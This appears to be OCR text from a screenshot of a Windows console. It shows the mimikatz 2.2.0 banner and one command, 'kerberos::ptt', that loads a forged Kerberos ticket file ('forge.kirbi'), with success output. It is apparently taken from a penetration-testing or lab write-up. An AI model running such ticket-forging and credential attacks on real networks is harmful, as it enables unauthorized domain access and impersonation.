 C:\Users\Public>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt C:\Users\Public\forge.kirbi
* File: 'C:\Users\Public\forge.kirbi': OK